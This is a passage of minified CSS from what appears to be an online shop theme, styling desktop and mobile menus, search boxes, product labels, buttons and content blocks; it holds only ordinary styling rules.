.desktop-main-menu-wrapper{height:45px}.desktop-header-active header::before{content:'';height:35px}header::before{background:rgba(212, 247, 255, 1)}.top-menu .j-menu>li>a{flex-direction:row;font-size:13px;color:rgba(0, 55, 157, 1);font-weight:700;text-transform:uppercase;padding:5px}.top-menu .j-menu .dropdown>a>.count-badge{margin-right:0}.top-menu .j-menu .dropdown>a>.count-badge+.open-menu+.menu-label{margin-left:7px}.top-menu .j-menu .dropdown>a::after{display:block}.desktop .top-menu .j-menu > li:hover > a, .top-menu .j-menu>li.active>a{color:rgba(0, 114, 235, 1)}.top-menu .j-menu .links-text{white-space:nowrap;overflow:hidden;text-overflow:ellipsis}.top-menu .j-menu>li>a::before{margin-right:5px}.top-menu .j-menu>li+li{margin-left:5px}.top-menu .j-menu a .count-badge{display:inline-flex;position:relative}.top-menu .dropdown.drop-menu>.j-dropdown{left:auto;right:0;transform:translate3d(0, -10px, 0)}.top-menu .dropdown.drop-menu.animating>.j-dropdown{left:auto;right:0;transform:translate3d(0, 0, 0)}.top-menu .dropdown.drop-menu>.j-dropdown::before{left:calc(100% - 10px);right:0;transform:translateX(-100%)}.top-menu .dropdown.dropdown .j-menu>li>a{flex-direction:row;font-size:16px;color:rgba(109, 118, 125, 1);text-transform:none;background:rgba(255, 255, 255, 1);padding:6px;padding-right:8px;padding-left:8px}.top-menu .dropdown.dropdown .j-menu .dropdown>a>.count-badge{margin-right:0}.top-menu .dropdown.dropdown .j-menu .dropdown>a>.count-badge+.open-menu+.menu-label{margin-left:7px}.top-menu .dropdown.dropdown .j-menu .dropdown>a::after{display:block}.desktop .top-menu .dropdown.dropdown .j-menu > li:hover > a, .top-menu .dropdown.dropdown .j-menu>li.active>a{color:rgba(48, 56, 65, 1)}.top-menu .dropdown.dropdown .j-menu .links-text{white-space:nowrap;overflow:hidden;text-overflow:ellipsis}.top-menu .dropdown.dropdown .j-menu>li>a::before{margin-right:7px;font-size:16px}.top-menu .dropdown.dropdown .j-menu>li+li{margin-left:0px}.top-menu .dropdown.dropdown .j-menu a .count-badge{display:none;position:relative}.top-menu .dropdown.dropdown:not(.mega-menu) .j-dropdown>.j-menu{padding:5px;background:rgba(255, 255, 255, 1)}.top-menu .dropdown.dropdown:not(.mega-menu) .j-menu{box-shadow:0 0 85px -10px rgba(0, 0, 0, 0.2);border-radius:3px}.top-menu .dropdown.dropdown .j-dropdown::before{display:block;margin-top:-10px}@media (max-width: 1440px){.desktop-header-active .header .mid-bar{padding-right:10px;padding-left:10px}.secondary-menu .top-menu .j-menu>li>a{padding-right:5px}}@media (max-width: 1024px){#cart-items{transform:translateX(-7px);margin-top:9px}}.mobile-header-active #cart>a>i::before{font-size:28px;color:rgba(0, 205, 255, 1);margin-right:5px}.mobile-cart-wrapper #cart>a>i{background:none}.mobile-header-active #cart>a>i{width:50px;height:45px}.mobile-header-active .mobile-wrapper-header>span{color:rgba(255, 255, 255, 1);font-weight:700;text-transform:uppercase;color:rgba(255, 255, 255, 1);font-weight:700;text-transform:uppercase}.mobile-header-active .mobile-wrapper-header{background:rgba(0, 124, 255, 1);border-width:0;border-bottom-width:1px;border-color:rgba(221, 221, 221, 1);height:45px;background:rgba(0, 124, 255, 1);border-width:0;border-bottom-width:1px;border-color:rgba(221, 221, 221, 1);height:45px}.mobile-header-active .mobile-wrapper-header>a::before{color:rgba(255, 255, 255, 1);color:rgba(255, 255, 255, 1)}.mobile-header-active .mobile-wrapper-header>a{width:45px;width:45px}.mobile-header-active .mobile-cart-content-wrapper{padding-bottom:45px;padding-bottom:45px}.mobile-header-active .mobile-filter-wrapper{padding-bottom:45px;padding-bottom:45px}.mobile-header-active .mobile-main-menu-wrapper{padding-bottom:45px;padding-bottom:45px}.mobile-header-active .mobile-filter-container-open .journal-loading-overlay{top:45px;top:45px}.mobile-header-active.mobile-header-active .mobile-container{width:85%;width:85%}.mobile-header-active.desktop-header-active .mobile-main-menu-container{width:300px;width:300px}.mobile-header-active .mobile-main-menu-container{background:rgba(255, 255, 255, 1);background-image:linear-gradient(to bottom, #fff ,#dee6f9);;box-shadow:30px 25px 50px -10px rgba(0, 0, 0, 0.15);background:rgba(255, 255, 255, 1);background-image:linear-gradient(to bottom, #fff ,#dee6f9);;box-shadow:30px 25px 50px -10px rgba(0, 0, 0, 0.15)}.mobile-header-active .mobile-main-menu-wrapper .main-menu{padding:10px;padding:10px}.mobile-header-active .mobile-cart-content-container{background:rgba(255, 255, 255, 1);background:rgba(255, 255, 255, 1)}.mobile-header-active.mobile-overlay .site-wrapper::before{background:rgba(0, 0, 0, 0.5);background:rgba(0, 0, 0, 0.5)}.mobile-header-active #cart-items.count-badge{display:inline-flex}.mobile-header-active .mobile-bar{background:rgba(255, 255, 255, 1);box-shadow:0 5px 30px -5px rgba(0, 0, 0, 0.15)}.mobile-header-active .mobile-1 .mobile-bar{height:60px}.mobile-header-active .mobile-2 .mobile-bar{height:60px}.mobile-header-active .mobile-3 .mobile-logo-wrapper{height:60px}.mobile-header-active .language .dropdown-toggle
.symbol{display:flex;border-radius:0px}.mobile-header-active .language .dropdown-toggle .symbol+span{display:block;margin-left:5px}.mobile-header-active .language .language-flag{display:inline-flex}.mobile-header-active .language .currency-symbol{display:inline-flex}.mobile-header-active .language .language-title-dropdown{display:inline-flex}.mobile-header-active .language .currency-title-dropdown{display:inline-flex}.mobile-header-active .language .currency-code-dropdown{display:none}.mobile-header-active .language .dropdown::after{display:block}.mobile-header-active .language .dropdown-toggle > span, .mobile-header-active .language .dropdown::after{font-size:13px;color:rgba(48, 56, 65, 1);font-weight:700;text-transform:uppercase}.desktop .mobile-header-active .language .dropdown:hover button > span, .mobile-header-active .language .dropdown:hover::after{font-size:13px;color:rgba(81, 81, 81, 1)}.mobile-header-active .currency .dropdown-toggle
.symbol{display:flex;border-radius:0px}.mobile-header-active .currency .dropdown-toggle .symbol+span{display:block;margin-left:5px}.mobile-header-active .currency .language-flag{display:inline-flex}.mobile-header-active .currency .currency-symbol{display:inline-flex}.mobile-header-active .currency .language-title-dropdown{display:inline-flex}.mobile-header-active .currency .currency-title-dropdown{display:inline-flex}.mobile-header-active .currency .currency-code-dropdown{display:none}.mobile-header-active .currency .dropdown::after{display:block}.mobile-header-active .currency .dropdown-toggle > span, .mobile-header-active .currency .dropdown::after{font-size:13px;color:rgba(48, 56, 65, 1);font-weight:700;text-transform:uppercase}.desktop .mobile-header-active .currency .dropdown:hover button > span, .mobile-header-active .currency .dropdown:hover::after{font-size:13px;color:rgba(81, 81, 81, 1)}.mobile-header-active .language-currency.top-menu.drop-menu>.j-dropdown{left:auto;right:0;transform:translate3d(0, -10px, 0)}.mobile-header-active .language-currency.top-menu.drop-menu.animating>.j-dropdown{left:auto;right:0;transform:translate3d(0, 0, 0)}.mobile-header-active .language-currency.top-menu.drop-menu>.j-dropdown::before{left:calc(100% - 10px);right:0;transform:translateX(-100%)}.mobile-header-active .language-currency.top-menu.dropdown .j-menu>li>a{flex-direction:row;font-size:16px;color:rgba(109, 118, 125, 1);text-transform:none;background:rgba(255, 255, 255, 1);padding:6px;padding-right:8px;padding-left:8px}.mobile-header-active .language-currency.top-menu.dropdown .j-menu .dropdown>a>.count-badge{margin-right:0}.mobile-header-active .language-currency.top-menu.dropdown .j-menu .dropdown>a>.count-badge+.open-menu+.menu-label{margin-left:7px}.mobile-header-active .language-currency.top-menu.dropdown .j-menu .dropdown>a::after{display:block}.desktop .mobile-header-active .language-currency.top-menu.dropdown .j-menu > li:hover > a, .mobile-header-active .language-currency.top-menu.dropdown .j-menu>li.active>a{color:rgba(48, 56, 65, 1)}.mobile-header-active .language-currency.top-menu.dropdown .j-menu .links-text{white-space:nowrap;overflow:hidden;text-overflow:ellipsis}.mobile-header-active .language-currency.top-menu.dropdown .j-menu>li>a::before{margin-right:7px;font-size:16px}.mobile-header-active .language-currency.top-menu.dropdown .j-menu>li+li{margin-left:0px}.mobile-header-active .language-currency.top-menu.dropdown .j-menu a .count-badge{display:none;position:relative}.mobile-header-active .language-currency.top-menu.dropdown:not(.mega-menu) .j-dropdown>.j-menu{padding:5px;background:rgba(255, 255, 255, 1)}.mobile-header-active .language-currency.top-menu.dropdown:not(.mega-menu) .j-menu{box-shadow:0 0 85px -10px rgba(0, 0, 0, 0.2);border-radius:3px}.mobile-header-active .language-currency.top-menu.dropdown .j-dropdown::before{display:block;margin-top:-10px}.mobile-header-active .menu-trigger::before{content:'\eb7e' !important;font-family:icomoon !important;font-size:30px;color:rgba(0, 124, 255, 1)}.mobile-header-active .menu-trigger{width:60px;height:45px}.mobile-main-menu-wrapper .main-menu.accordion-menu .j-menu .dropdown>a>.count-badge{margin-right:5px}.mobile-main-menu-wrapper .main-menu.accordion-menu .j-menu .dropdown>a>.count-badge+.open-menu+.menu-label{margin-left:0}.mobile-main-menu-wrapper .main-menu.accordion-menu .j-menu .dropdown>a::after{display:none}.mobile-main-menu-wrapper .main-menu.accordion-menu .j-menu>li>a{font-size:16px;color:rgba(58, 71, 80, 1);font-weight:700;text-transform:uppercase;background:none;padding:8px}.desktop .mobile-main-menu-wrapper .main-menu.accordion-menu .j-menu > li:hover > a, .mobile-main-menu-wrapper .main-menu.accordion-menu .j-menu>li.active>a{color:rgba(0, 124, 255, 1)}.mobile-main-menu-wrapper .main-menu.accordion-menu .j-menu>li.open>a{color:rgba(0, 124, 255, 1)}.mobile-main-menu-wrapper .main-menu.accordion-menu .j-menu .links-text{white-space:nowrap;overflow:hidden;text-overflow:ellipsis}.mobile-main-menu-wrapper .main-menu.accordion-menu .j-menu>li>a::before{margin-right:8px}.mobile-main-menu-wrapper .main-menu.accordion-menu .j-menu a .count-badge{display:none;position:relative}.mobile-main-menu-wrapper .main-menu .open-menu i::before{content:'\eba1' !important;font-family:icomoon !important;font-size:22px;left:5px}.mobile-main-menu-wrapper .main-menu .open-menu[aria-expanded='true'] i::before{content:'\eb86' !important;font-family:icomoon !important;font-size:22px;left:5px}.mobile-main-menu-wrapper .main-menu.accordion-menu .j-menu .j-menu .dropdown>a>.count-badge{margin-right:5px}.mobile-main-menu-wrapper .main-menu.accordion-menu .j-menu .j-menu .dropdown>a>.count-badge+.open-menu+.menu-label{margin-left:0}.mobile-main-menu-wrapper .main-menu.accordion-menu .j-menu .j-menu .dropdown>a::after{display:none}.mobile-main-menu-wrapper .main-menu.accordion-menu .j-menu .j-menu>li>a{font-size:16px;color:rgba(58, 71, 80, 1);font-weight:700;text-transform:uppercase;background:none;padding:8px}.desktop .mobile-main-menu-wrapper .main-menu.accordion-menu .j-menu .j-menu > li:hover > a, .mobile-main-menu-wrapper .main-menu.accordion-menu .j-menu .j-menu>li.active>a{color:rgba(0, 124, 255, 1)}.mobile-main-menu-wrapper .main-menu.accordion-menu .j-menu .j-menu>li.open>a{color:rgba(0, 124, 255, 1)}.mobile-main-menu-wrapper .main-menu.accordion-menu .j-menu .j-menu .links-text{white-space:nowrap;overflow:hidden;text-overflow:ellipsis}.mobile-main-menu-wrapper .main-menu.accordion-menu .j-menu .j-menu>li>a::before{margin-right:8px}.mobile-main-menu-wrapper .main-menu.accordion-menu .j-menu .j-menu a .count-badge{display:none;position:relative}.mobile-main-menu-wrapper .main-menu .j-menu > li > div .j-menu>li>a{padding-left:5px !important}.mobile-main-menu-wrapper .main-menu .j-menu > li > div .j-menu>li>div>.j-menu>li>a{padding-left:12px !important}.mobile-main-menu-wrapper .main-menu .j-menu > li > div .j-menu>li>div>.j-menu>li>div>.j-menu>li>a{padding-left:20px !important}.mobile-main-menu-wrapper .main-menu .j-menu > li > div .j-menu>li>div>.j-menu>li>div>.j-menu>li>div>.j-menu>li>a{padding-left:28px !important}.mobile-custom-menu-1::before{content:'\eaa7' !important;font-family:icomoon !important;font-size:22px;color:rgba(0,124,255,1)}.mobile-custom-menu{width:40px}.mobile-custom-menu-2::before{content:'\eab6' !important;font-family:icomoon !important;font-size:22px;color:rgba(0, 124, 255, 1)}.mobile-header-active .mobile-1 .menu-trigger{position:absolute;left:0}.mobile-header-active .mobile-1 .mobile-logo-wrapper{margin-left:50px}html[dir='rtl'].mobile-header-active .mobile-1 .menu-trigger{position:absolute;left:auto;right:0}html[dir='rtl'].mobile-header-active .mobile-1 .mobile-logo-wrapper{margin-left:0;margin-right:50px}.mobile-custom-menu-1 .count-badge{display:inline-flex}.mobile-custom-menu-2 .count-badge{display:inline-flex}.mobile-header-active  .mini-search .search-trigger::before{content:'\ebaf' !important;font-family:icomoon !important;font-size:28px;color:rgba(0, 205, 255, 1)}.mobile-header-active .header-search{border-width:0;border-top-width:0px;border-right-width:0px;border-bottom-width:2px;border-left-width:0px;border-style:solid;border-color:rgba(0, 124, 255, 1);border-radius:0px;box-shadow:none}.mobile-header-active .header-search
input{background:rgba(255, 255, 255, 1) !important}.mobile-header-active .header-search>.search-button::before{content:'\ebaf' !important;font-family:icomoon !important;font-size:24px;color:rgba(0, 124, 255, 1)}.mobile-header-active .header-search .search-button{background:rgba(255, 255, 255, 1);min-width:40px}.mobile-header-active .search-categories{background:rgba(255, 255, 255, 1)}.mobile-header-active .search-categories-button, .mobile-header-active .search-categories-button>a{color:rgba(0, 124, 255, 1);font-weight:700}.mobile-header-active .search-categories-button::after{content:'\e5c5' !important;font-family:icomoon !important;font-size:30px;color:rgba(0, 124, 255, 1)}.mobile-header-active .search-categories.drop-menu>.j-dropdown{left:0;right:auto;transform:translate3d(0, -10px, 0)}.mobile-header-active .search-categories.drop-menu.animating>.j-dropdown{left:0;right:auto;transform:none}.mobile-header-active .search-categories.drop-menu>.j-dropdown::before{left:10px;right:auto;transform:translateX(0)}.mobile-header-active .search-categories.dropdown .j-menu .dropdown>a>.count-badge{margin-right:0}.mobile-header-active .search-categories.dropdown .j-menu .dropdown>a>.count-badge+.open-menu+.menu-label{margin-left:7px}.mobile-header-active .search-categories.dropdown .j-menu .dropdown>a::after{display:block}.mobile-header-active .search-categories.dropdown .j-menu>li>a{font-size:16px;color:rgba(58, 71, 80, 1);background:rgba(255, 255, 255, 1);padding:5px}.desktop .mobile-header-active .search-categories.dropdown .j-menu > li:hover > a, .mobile-header-active .search-categories.dropdown .j-menu>li.active>a{font-weight:700;background:rgba(220, 237, 255, 1)}.mobile-header-active .search-categories.dropdown .j-menu .links-text{white-space:nowrap;overflow:hidden;text-overflow:ellipsis}.mobile-header-active .search-categories.dropdown .j-menu>li>a::before{margin-right:7px;min-width:20px;font-size:18px}.mobile-header-active .search-categories.dropdown .j-menu a .count-badge{display:inline-flex;position:relative}.mobile-header-active .search-categories.dropdown:not(.mega-menu) .j-dropdown{min-width:200px}.mobile-header-active .search-categories.dropdown:not(.mega-menu) .j-menu{box-shadow:0 0 85px -10px rgba(0, 0, 0, 0.2)}.mobile-header-active .search-categories.dropdown .j-dropdown::before{display:block;border-bottom-color:rgba(255, 255, 255, 1);margin-top:-10px}.mobile-header-active .search-categories .j-menu::before{margin-top:-10px}.mobile-header-active .tt-menu>div{background:rgba(255, 255, 255, 1);box-shadow:0 0 85px -10px rgba(0, 0, 0, 0.2);border-radius:3px}.mobile-header-active .tt-menu > div > div > a:hover, .mobile-header-active .tt-cursor{background:rgba(255, 255, 255, 1)}.mobile-header-active .tt-menu:not(.tt-empty)::before{display:block;margin-left:-4px;margin-top:-10px}.mobile-header-active .search-result .product-name{font-weight:700}.mobile-header-active .search-result.view-more
a{color:rgba(255, 255, 255, 1);background:rgba(0, 124, 255, 1)}.mobile-header-active .search-result>a>span{justify-content:flex-start}.mobile-header-active .search-result.view-more a:hover{background:rgba(0, 55, 157, 1)}.mobile-header-active .search-result.view-more a::after{content:'\e5c8' !important;font-family:icomoon !important}.mobile-header-active .mini-search  #search .search-trigger{width:45px}.mobile-header-active .mobile-1 #search .header-search{padding:5px}.mobile-header-active .mobile-search-group{padding:5px}.mobile-header-active .mobile-3 .mobile-search-wrapper{padding:0
5px}.mobile-header-active #search .header-search{height:45px}.mobile-header-active .mobile-search-group, .mobile-header-active .mobile-1 .header-search{background:rgba(238, 238, 238, 1);box-shadow:0 5px 60px -10px rgba(0, 0, 0, 0.3)}.mobile-header-active .mobile-1 #search>.dropdown-menu::before{display:none;margin-left:-60px;margin-top:-10px}.mobile-header-active .mobile-header .mobile-top-bar{display:flex;height:30px;padding-right:5px;padding-left:5px;background:rgba(0, 124, 255, 1);justify-content:space-between}.mobile-header-active .top-menu .j-menu .dropdown>a>.count-badge{margin-right:5px}.mobile-header-active .top-menu .j-menu .dropdown>a>.count-badge+.open-menu+.menu-label{margin-left:0}.mobile-header-active .top-menu .j-menu .dropdown>a::after{display:none}.mobile-header-active .top-menu .j-menu>li>a{color:rgba(255, 255, 255, 1);font-weight:700;padding:5px}.mobile-header-active .top-menu .j-menu .links-text{white-space:nowrap;overflow:hidden;text-overflow:ellipsis}.mobile-header-active .top-menu .j-menu a .count-badge{display:inline-flex;position:relative}.mobile-header-active .top-menu.drop-menu>.j-dropdown{left:auto;right:0;transform:translate3d(0, -10px, 0)}.mobile-header-active .top-menu.drop-menu.animating>.j-dropdown{left:auto;right:0;transform:translate3d(0, 0, 0)}.mobile-header-active .top-menu.drop-menu>.j-dropdown::before{left:calc(100% - 10px);right:0;transform:translateX(-100%)}.mobile-header-active .top-menu.dropdown .j-menu>li>a{flex-direction:row;font-size:16px;color:rgba(109, 118, 125, 1);text-transform:none;background:rgba(255, 255, 255, 1);padding:6px;padding-right:8px;padding-left:8px}.mobile-header-active .top-menu.dropdown .j-menu .dropdown>a>.count-badge{margin-right:0}.mobile-header-active .top-menu.dropdown .j-menu .dropdown>a>.count-badge+.open-menu+.menu-label{margin-left:7px}.mobile-header-active .top-menu.dropdown .j-menu .dropdown>a::after{display:block}.desktop .mobile-header-active .top-menu.dropdown .j-menu > li:hover > a, .mobile-header-active .top-menu.dropdown .j-menu>li.active>a{color:rgba(48, 56, 65, 1)}.mobile-header-active .top-menu.dropdown .j-menu .links-text{white-space:nowrap;overflow:hidden;text-overflow:ellipsis}.mobile-header-active .top-menu.dropdown .j-menu>li>a::before{margin-right:7px;font-size:16px}.mobile-header-active .top-menu.dropdown .j-menu>li+li{margin-left:0px}.mobile-header-active .top-menu.dropdown .j-menu a .count-badge{display:none;position:relative}.mobile-header-active .top-menu.dropdown:not(.mega-menu) .j-dropdown>.j-menu{padding:5px;background:rgba(255, 255, 255, 1)}.mobile-header-active .top-menu.dropdown:not(.mega-menu) .j-menu{box-shadow:0 0 85px -10px rgba(0, 0, 0, 0.2);border-radius:3px}.mobile-header-active .top-menu.dropdown .j-dropdown::before{display:block;margin-top:-10px} 
  /*No top bar not over*/
  
  /*No top bar over*/
  

  /*Top bar not over*/
  
  /*Top bar over*/
  
  /*Title before breadcrumbs*/

  
  
  /*Shipping payment visibility*/
  
  /*Site overlay offset*/
  @media only screen and (max-width: 1400px){
    .desktop-main-menu-wrapper .main-menu>.j-menu>.first-dropdown::before{
      transform: none !important;
    }
  }


 .product-label-default.product-label-233{display:flex;margin-top:5px;margin-right:5px;position:relative;top:0;right:0;bottom:initial;left:initial;justify-content:flex-end}.product-label-diagonal.product-label-233{display:block}.product-label-diagonal.product-label-233>b{transform:scale(calc(10 / 10))}.product-label-233 b::before{content:'\e932' !important;font-family:icomoon !important;font-size:14px;margin-right:3px}.product-info .product-label-diagonal.product-label-233>b{transform:scale(calc(10 / 10))} .product-label-default.product-label-30{display:flex;position:relative;top:0;right:0;bottom:initial;left:initial;justify-content:flex-end}.product-label-diagonal.product-label-30{display:block;margin:15px}.product-label-diagonal.product-label-30>b{transform:scale(calc(10 / 10))}.product-label-30
b{color:rgba(255, 255, 255, 1);background:rgba(255, 52, 52, 1)}.product-info .product-label-diagonal.product-label-30>b{transform:scale(calc(10 / 10))} .product-label-default.product-label-133{display:flex;position:relative;top:0;right:0;bottom:initial;left:initial;justify-content:flex-end}.product-label-diagonal.product-label-133{display:block}.product-label-diagonal.product-label-133>b{transform:scale(calc(10 / 10))}.product-label-133
b{background:rgba(66, 229, 179, 1)}.product-info .product-label-diagonal.product-label-133>b{transform:scale(calc(10 / 10))} .btn-extra-46::before{content:'\eaaf' !important;font-family:icomoon !important} .btn-extra-93::before{content:'\eb79' !important;font-family:icomoon !important} .product-blocks-251{order:3}#content .product-blocks-251{padding-top:10px;padding-bottom:10px;border-width:0;border-top-width:1px;border-style:solid;border-color:rgba(221, 221, 221, 1)} #content .product-blocks-58{margin-bottom:30px} #content .product-blocks-248{background:rgba(255, 251, 235, 1);padding:15px;margin-bottom:20px} .product-blocks-468{order:100} .product-blocks-484{order:100} #content .product-blocks-680{background:rgba(218, 240, 216, 1);padding:15px;margin-bottom:20px} .product-blocks-251{order:3}#content .product-blocks-251{padding-top:10px;padding-bottom:10px;border-width:0;border-top-width:1px;border-style:solid;border-color:rgba(221, 221, 221, 1)}.grid-row-251-1::before{display:block;left:0;width:100vw}.grid-col-251-1-1{width:50%;padding-right:5px}.grid-col-251-1-1 .grid-items{justify-content:flex-start}@media (max-width: 470px){.grid-col-251-1-1{width:100%;padding-right:0px;padding-bottom:10px}}.grid-col-251-1-2{width:50%;padding-left:5px}.grid-col-251-1-2 .grid-items{justify-content:flex-start}@media (max-width: 470px){.grid-col-251-1-2{width:100%;padding-left:0px}} .module-button-285
.btn{transform:scale(calc(100 / 100));transform-origin:center;width:100%;background:rgba(255,106,108,1)}.module-button-285{display:flex;justify-content:flex-start}.module-button-285 .btn, .module-button-285 .btn:visited{font-size:16px}.module-button-285 .btn:hover{background:rgba(254, 83, 85, 1) !important}.module-button-285 .btn.btn.disabled::after{font-size:20px}.module-button-285 .btn::before{content:'\eb79' !important;font-family:icomoon !important;margin-right:5px} .module-button-252
.btn{transform:scale(calc(100 / 100));transform-origin:center;width:100%;background:rgba(66,229,179,1)}.module-button-252{display:flex;justify-content:flex-start}.module-button-252 .btn, .module-button-252 .btn:visited{font-size:16px;font-weight:400}.module-button-252 .btn:hover{background:rgba(14, 206, 117, 1) !important}.module-button-252 .btn.btn.disabled::after{font-size:20px}.module-button-252 .btn::before{content:'\f232' !important;font-family:icomoon !important;margin-right:5px} #content .product-blocks-58{margin-bottom:30px}.grid-row-58-1::before{display:block;left:0;width:100vw}.grid-col-58-1-1{width:100%}.grid-col-58-1-1 .grid-items{justify-content:center} .module-blocks-57.blocks-grid .module-item.swiper-slide{margin-right:0px;width:calc((100% - 0 * 0px) / 1 - 0.01px)}.module-blocks-57.blocks-grid .module-item:not(.swiper-slide){padding:0px;width:calc(100% / 1 - 0.01px)}.one-column #content .module-blocks-57.blocks-grid .module-item.swiper-slide{margin-right:0px;width:calc((100% - 0 * 0px) / 1 - 0.01px)}.one-column #content .module-blocks-57.blocks-grid .module-item:not(.swiper-slide){padding:0px;width:calc(100% / 1 - 0.01px)}.two-column #content .module-blocks-57.blocks-grid .module-item.swiper-slide{margin-right:0px;width:calc((100% - 0 * 0px) / 1 - 0.01px)}.two-column #content .module-blocks-57.blocks-grid .module-item:not(.swiper-slide){padding:0px;width:calc(100% / 1 - 0.01px)}.side-column .module-blocks-57.blocks-grid .module-item.swiper-slide{margin-right:0px;width:calc((100% - 0 * 0px) / 1 - 0.01px)}.side-column .module-blocks-57.blocks-grid .module-item:not(.swiper-slide){padding:0px;width:calc(100% / 1 - 0.01px)}.module-blocks-57 .block-title{order:-2}.module-blocks-57 .block-header{display:flex;float:none;order:-1;justify-content:flex-start;align-items:flex-start}.module-blocks-57 .block-header
img{display:flex}.module-blocks-57 .block-wrapper{display:flex}.module-blocks-57 .block-header
i{float:none;display:flex}.module-blocks-57 .block-body{display:flex;flex-direction:column}.module-blocks-57 .module-item-1 .block-header{display:flex;float:none;order:-1;justify-content:flex-start;align-items:flex-start}.module-blocks-57 .module-item-1 .block-header
img{display:flex}.module-blocks-57 .module-item-1 .block-wrapper{display:flex}.module-blocks-57 .module-item-1 .block-header
i{float:none;display:flex}.module-blocks-57 .module-item-1 .block-body{display:flex;flex-direction:column}.module-blocks-57 .module-item-1 .block-content{text-align:center;column-count:initial;column-gap:20px;column-rule-width:1px;column-rule-style:solid}.module-blocks-57 .module-item-1 .expand-content{max-height:100%;overflow:visible;max-height:75px}.module-blocks-57 .module-item-1 .block-expand::after{content:'Show More'}.module-blocks-57 .module-item-1 .block-expanded .block-expand::after{content:'Show Less'}.module-blocks-57 .module-item-1 .block-expand::before{content:'\f078' !important;font-family:icomoon !important}.module-blocks-57 .module-item-1 .block-expanded .block-expand::before{content:'\f077' !important;font-family:icomoon !important}.module-blocks-57 .module-item-1 .block-footer
.btn{width:auto;transform:scale(calc(100 / 100));transform-origin:center}.module-blocks-57 .module-item-1 .block-footer{text-align:center} #content .product-blocks-680{background:rgba(218, 240, 216, 1);padding:15px;margin-bottom:20px}.grid-row-680-1::before{display:block;left:0;width:100vw}.grid-col-680-1-1{width:100%}.grid-col-680-1-1 .grid-items{justify-content:flex-start} .module-info_blocks-681 .module-item.swiper-slide{margin-right:0px;width:calc((100% - 0 * 0px) / 1 - 0.01px)}.module-info_blocks-681 .module-item:not(.swiper-slide){padding:0px;width:calc(100% / 1 - 0.01px)}.one-column #content .module-info_blocks-681 .module-item.swiper-slide{margin-right:0px;width:calc((100% - 0 * 0px) / 1 - 0.01px)}.one-column #content .module-info_blocks-681 .module-item:not(.swiper-slide){padding:0px;width:calc(100% / 1 - 0.01px)}.two-column #content .module-info_blocks-681 .module-item.swiper-slide{margin-right:0px;width:calc((100% - 0 * 0px) / 1 - 0.01px)}.two-column #content .module-info_blocks-681 .module-item:not(.swiper-slide){padding:0px;width:calc(100% / 1 - 0.01px)}.side-column .module-info_blocks-681 .module-item.swiper-slide{margin-right:0px;width:calc((100% - 0 * 0px) / 1 - 0.01px)}.side-column .module-info_blocks-681 .module-item:not(.swiper-slide){padding:0px;width:calc(100% / 1 - 0.01px)}.module-info_blocks-681 .info-block .info-block-title{font-size:17px;color:rgba(48, 56, 65, 1);font-weight:700;text-transform:uppercase;display:block}.module-info_blocks-681 .info-block .info-block-text{font-size:13px;color:rgba(109, 118, 125, 1);display:block}.module-info_blocks-681 .info-block{background:rgba(250, 255, 231, 1);display:flex;flex-direction:row;justify-content:flex-start;text-align:left}.module-info_blocks-681 .info-block-content{display:flex;justify-content:flex-start}.module-info_blocks-681 .info-block::before{align-self:flex-start;font-size:22px}.module-info_blocks-681 .info-block-img{align-self:flex-start}.module-info_blocks-681 .info-block::before, .module-info_blocks-681 .info-block-img{margin-right:10px}.module-info_blocks-681 .info-block .count-badge{display:none}.module-info_blocks-681 .module-body{margin:2px}.module-info_blocks-681 .module-item .info-block .info-block-text{font-size:14px;line-height:2}.module-info_blocks-681 .module-item-1 .info-block::before{content:'\e3b8' !important;font-family:icomoon !important;font-size:40px;color:rgba(66, 229, 179, 1)} .product_extra-273 .block-content{max-width:600px;column-count:initial;column-gap:20px;column-rule-width:1px;column-rule-style:solid}.product_extra-273 .expand-content{max-height:100%;overflow:visible;max-height:70px}.product_extra-273
.title{font-size:22px;font-weight:700;text-align:center;text-transform:uppercase;border-width:0px;padding:0px;margin-bottom:15px;white-space:normal;overflow:visible;text-overflow:initial;text-align:left;display:block}.product_extra-273 .title::after{content:'';display:block;position:relative;margin-top:7px;left:initial;right:initial;margin-left:0;margin-right:auto;transform:none}.product_extra-273 .title.page-title>span::after{content:'';display:block;position:relative;margin-top:7px;left:initial;right:initial;margin-left:0;margin-right:auto;transform:none}.product_extra-273 .title::after, .product_extra-273 .title.page-title>span::after{width:50px;height:1px;background:rgba(0, 124, 255, 1)} .product_extra-274 .expand-content{max-height:100%;overflow:visible;max-height:70px}.product_extra-274 .block-content{column-count:initial;column-gap:20px;column-rule-width:1px;column-rule-style:none}.product_extra-274
.title{display:none} .product_extra-275 .block-content{font-family:'IBM Plex Sans';font-weight:400;font-size:16px;line-height:1.5;-webkit-font-smoothing:antialiased;column-count:initial;column-rule-style:none;font-size:20px}.product_extra-275 .block-content
a{color:rgba(0, 205, 255, 1);display:inline-block}.product_extra-275 .block-content a:hover{color:rgba(0, 124, 255, 1)}.product_extra-275 .block-content
p{font-size:16px;margin-bottom:15px}.product_extra-275 .block-content
h1{margin-bottom:20px}.product_extra-275 .block-content
h2{font-size:32px;margin-bottom:15px}.product_extra-275 .block-content
h3{margin-bottom:15px}.product_extra-275 .block-content
h4{font-weight:700;text-transform:uppercase;margin-bottom:15px}.product_extra-275 .block-content
h5{font-size:20px;font-weight:400;margin-bottom:15px}.product_extra-275 .block-content
h6{color:rgba(255, 255, 255, 1);text-transform:uppercase;background:rgba(0, 124, 255, 1);padding:6px;padding-right:10px;padding-left:10px;margin-bottom:15px;display:inline-block}.product_extra-275 .block-content
blockquote{font-size:20px;color:rgba(109, 118, 125, 1);font-style:italic;padding:15px;padding-top:10px;padding-bottom:10px;margin-top:15px;margin-bottom:15px;border-radius:3px;float:none;display:block}.product_extra-275 .block-content blockquote::before{margin-left:auto;margin-right:auto;float:left;content:'\e98f' !important;font-family:icomoon !important;color:rgba(0, 124, 255, 1);margin-right:10px}.product_extra-275 .block-content
hr{margin-top:20px;margin-bottom:20px;overflow:visible}.product_extra-275 .block-content hr::before{content:'\e993' !important;font-family:icomoon !important;font-size:20px;width:40px;height:40px;border-radius:50%}.product_extra-275 .block-content .drop-cap{font-family:Georgia,serif !important;font-weight:400 !important;font-size:60px !important;font-family:Georgia,serif;font-weight:700;margin-right:5px}.product_extra-275 .block-content .amp::before{content:'\e901' !important;font-family:icomoon !important;font-size:25px;top:5px}.product_extra-275 .block-content .video-responsive{margin-bottom:15px}.product_extra-275 .expand-content{max-height:100%;overflow:visible}.product_extra-275
